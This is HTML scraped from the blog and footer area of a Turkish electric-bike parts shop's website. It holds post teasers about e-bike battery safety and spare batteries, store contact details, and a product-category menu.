									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram sosyal medya linki">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
							
			
							<div class="entry-content wd-entry-content">
					
Elektrikli bisiklet bataryalarını güvenli ve dayanıklı şekilde seçmek için dikkat edilmesi gerekenler bu reh...				</div><!-- .entry-content -->
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/">Okumaya devam et</a>					</p>
									</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="wd-carousel-item">
											
<article id="post-36592" class="wd-post blog-post-loop blog-design-masonry blog-style-bg wd-add-shadow post-36592 post type-post status-publish format-standard has-post-thumbnail hentry category-genel">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/">
								<img loading="lazy" decoding="async" width="1200" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-1200x800.webp" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-1200x800.webp 1200w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-430x287.webp 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-150x100.webp 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-700x467.webp 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-400x267.webp 400w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-768x512.webp 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1.webp 1500w" sizes="(max-width: 1200px) 100vw, 1200px" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					06				</span>
				<span class="post-date-month">
					May				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kasimpasabisiklet.com.tr/category/genel/" rel="category tag">Genel</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/" rel="bookmark">Yedek Elektrikli Bisiklet Bataryası Alırken Nelere Dikkat Etmelisiniz?</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-05-06T01:57:12+00:00">
			Mayıs 6, 2024		</time>
							</li>

					
											<li class="meta-author">
												<span>Tarafından gönderildi</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/9d38fbd544f3dde7b5e742b153ee8b6f10690adf47babea58e8d28a09f87c1d1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d38fbd544f3dde7b5e742b153ee8b6f10690adf47babea58e8d28a09f87c1d1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' />		
		<a href="https://kasimpasabisiklet.com.tr/author/btking/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">Kasımpaşa Bisiklet</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/#respond"><span class="replies-count">0</span> <span class="replies-count-label">yorumlar</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->

									<div class="hovered-social-icons wd-tltp wd-tltp-top">
						<div class="wd-tooltip-label">
							
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/&media=https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1.webp&description=Yedek+Elektrikli+Bisiklet+Bataryas%C4%B1+Al%C4%B1rken+Nelere+Dikkat+Etmelisiniz%3F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram sosyal medya linki">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
							
			
							<div class="entry-content wd-entry-content">
					
Elektrikli bisiklet bataryası alırken, kapasite ve marka seçimi gibi önemli faktörlere dikkat edilmesi gerek...				</div><!-- .entry-content -->
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/">Okumaya devam et</a>					</p>
									</div>
	</div>
</article><!-- #post -->

					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-902 -->
							</div>
				</div>
					</div>
				</div>
				</div>
													</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4 col-lg-3">
										<link rel="stylesheet" id="elementor-post-1033-css" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/css/post-1033.css?ver=1768502339" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1033" class="elementor elementor-1033">
				<div class="elementor-element elementor-element-ef7a8d8 e-flex e-con-boxed e-con e-parent" data-id="ef7a8d8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7341eac elementor-widget elementor-widget-wd_image_or_svg" data-id="7341eac" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  aria-label="Image link">
								<img width="220" height="50" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo-220x50.png" class="attachment-220x50 size-220x50" alt="" decoding="async" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-0259971 elementor-widget elementor-widget-wd_text_block" data-id="0259971" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>İletişim Bilgileri</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-25adf6a elementor-widget elementor-widget-wd_list" data-id="25adf6a" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2021/09/wd-cursor-light.svg" title="wd-cursor-light" width="14" height="14">					
					<span class="list-content">
						Adres : PİRİPAŞA MAH.KALAYCI BAHÇE SOK. NO:58-62B BEYOĞLU-İSTANBUL					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">					
					<span class="list-content">
						Tel: 0212 251 43 40					</span>

					
						<a  href="tel:+902122514340" class="wd-fill" aria-label="Liste öğesi bağlantısı"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2021/09/wd-envelope-light.svg" title="wd-envelope-light" width="14" height="14">					
					<span class="list-content">
						E-posta : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8fe6e3eafbe6fce6e2cfe4eefce6e2ffeefceeede6fce6e4e3eafba1ece0e2a1fbfd">[email&#160;protected]</a>					</span>

									</li>
					</ul>

						</div>
				</div>
					</div>
				</div>
				</div>
								</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4 col-lg-6">
							<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Son Haberler</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-75x60.webp" class="attachment-75x60 size-75x60" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/" title="Elektrikli Bisiklet Bataryası Şarj Süresini Kısaltma Yöntemleri için kalıcı bağlantı" rel="bookmark">Elektrikli Bisiklet Bataryası Şarj Süresini Kısaltma Yöntemleri</a></div>

																										<time class="recent-posts-time" datetime="2024-05-06T01:51:07+00:00">Mayıs 6, 2024</time>
								
								<a class="recent-posts-comment" href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/#respond">Yorum yok</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz2-75x60.webp" class="attachment-75x60 size-75x60" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/" title="Elektrikli Bisiklet Bataryası Güvenliği ve Dayanıklılığı için kalıcı bağlantı" rel="bookmark">Elektrikli Bisiklet Bataryası Güvenliği ve Dayanıklılığı</a></div>

																										<time class="recent-posts-time" datetime="2024-05-06T01:50:39+00:00">Mayıs 6, 2024</time>
								
								<a class="recent-posts-comment" href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/#respond">Yorum yok</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-75x60.webp" class="attachment-75x60 size-75x60" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/" title="Yedek Elektrikli Bisiklet Bataryası Alırken Nelere Dikkat Etmelisiniz? için kalıcı bağlantı" rel="bookmark">Yedek Elektrikli Bisiklet Bataryası Alırken Nelere Dikkat Etmelisiniz?</a></div>

																										<time class="recent-posts-time" datetime="2024-05-06T01:49:50+00:00">Mayıs 6, 2024</time>
								
								<a class="recent-posts-comment" href="https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/#respond">Yorum yok</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Bilgilendirme</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-15534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15534"><a rel="privacy-policy" href="https://kasimpasabisiklet.com.tr/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-15535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15535"><a href="https://kasimpasabisiklet.com.tr/iade-politikasi/">Geri Ödeme ve İade Politikası</a></li>
<li id="menu-item-15536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15536"><a href="https://kasimpasabisiklet.com.tr/sartlar-kosullar/">Şartlar ve Koşullar</a></li>
<li id="menu-item-15537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15537"><a href="https://kasimpasabisiklet.com.tr/iletisim/">Bize Ulaşın</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<a href="https://kasimpasabisiklet.com.tr"><strong>Kasımpaşa Bisiklet</strong></a> Online Mağaza<i class="fa fa-copyright"></i> 2024 <a href="https://kasimpasabisiklet.com.tr/"><strong>Gururla Sunar</strong></a>.															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Başa kaydır düğmesi"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://kasimpasabisiklet.com.tr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Ürünleri ara" value="" name="s" aria-label="Arama" title="Ürünleri ara" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Arama						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menü							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Kategoriler							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37635 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/" class="woodmart-nav-link"><span class="nav-link-text">Mid Drive Dönüşüm Kiti</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37667 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/bafang-mid-drive/" class="woodmart-nav-link">Bafang Mid Drive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37668 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/mid-drive-donusum-kiti-tongsheng/" class="woodmart-nav-link">Tongsheng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36366 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/" class="woodmart-nav-link"><span class="nav-link-text">Elektrikli Bisiklet Yedek Parca</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37657 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" class="woodmart-nav-link">Aksesuar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37658 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-beyin-controller/" class="woodmart-nav-link">Beyin &#8211; Controller</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37659 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-e-bike-aksesuar/" class="woodmart-nav-link">E-BIKE AKSESUAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37660 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-jant-ve-telleri/" class="woodmart-nav-link">Elektrikli Bisiklet Jant Ve Telleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37661 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/fren-sistemleri/" class="woodmart-nav-link">Fren Sistemleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37662 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gaz-kolu/" class="woodmart-nav-link">Gaz Kolu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37663 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gosterge-display/" class="woodmart-nav-link">Gösterge &#8211; Display</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37664 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-hub-motor-bldc/" class="woodmart-nav-link">Hub Motor BLDC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37665 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-kablo-switch-dugme/" class="woodmart-nav-link">Kablo &#8211; Switch &#8211; Dügme</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37666 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-pedal-asistan-sistemi-pas/" class="woodmart-nav-link">Pedal Asistan Sistemi &#8211; PAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37634 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/" class="woodmart-nav-link"><span class="nav-link-text">Elektrikli Scooter Yedek Parçaları</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37669 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-beyin-controller/" class="woodmart-nav-link">Scooter Beyin &#8211; Controller</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37670 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-donusum-kitleri/" class="woodmart-nav-link">Scooter Dönüşüm Kitleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37671 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-gosterge-display/" class="woodmart-nav-link">Scooter Gösterge &#8211; Display</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37672 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-ic-dis-lastik/" class="woodmart-nav-link">Scooter İc-Dıs lastik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37673 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-motor/" class="woodmart-nav-link">Scooter Motor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37633 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/" class="woodmart-nav-link"><span class="nav-link-text">Batarya Malzemeleri</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37641 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/e18650-batarya-kutusu/" class="woodmart-nav-link">18650 Batarya Kutusu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37642 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/lityum-pil/" class="woodmart-nav-link">Lityum Pil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37646 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-batarya/" class="woodmart-nav-link">Li-İon Batarya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37645 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/braket-pil-tutucu/" class="woodmart-nav-link">Braket &#8211; Pil Tutucu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37644 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/bantlar/" class="woodmart-nav-link">Bantlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37647 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-sarj-cihazi/" class="woodmart-nav-link">Li-İon Şarj Cihazı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37643 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/arpa-yalitkan-kagit/" class="woodmart-nav-link">Arpa Yalıtkan Kağıt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36386 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/shimano-parcalar/" class="woodmart-nav-link"><img width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shimano-Logo-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">SHIMANO</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36370 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/" class="woodmart-nav-link"><img width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-150x150.png 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-430x430.png 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-700x700.png 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-300x300.png 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-800x800.png 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-768x768.png 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-1536x1536.png 1536w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-2048x2048.png 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Lastikler</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37674 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/bisiklet-dis-lastikleri-ve-ic-lastik/" class="woodmart-nav-link">Bisiklet İç ve Dış Lastikleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37675 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/motosiklet-dis-lastikleri-ic-ve-dis/" class="woodmart-nav-link">Motosiklet İç ve Dış Lastikleri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36345 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/" class="woodmart-nav-link"><img width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-150x150.png 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-430x430.png 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-300x300.png 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate.png 500w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Bisiklet Yedek Parça</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37648 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aynakol-on-disli/" class="woodmart-nav-link">Aynakol &#8211; Ön Dişli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37649 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/elcikler/" class="woodmart-nav-link">Elcikler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37650 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-farlar/" class="woodmart-nav-link">Farlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37651 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-furc/" class="woodmart-nav-link">Furç</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37653 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jant-telleri/" class="woodmart-nav-link">Jant Telleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37652 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jant-kapaklari/" class="woodmart-nav-link">Jant Kapakları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37655 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/kadro-masalar/" class="woodmart-nav-link">Kadro Maşalar</a></li>
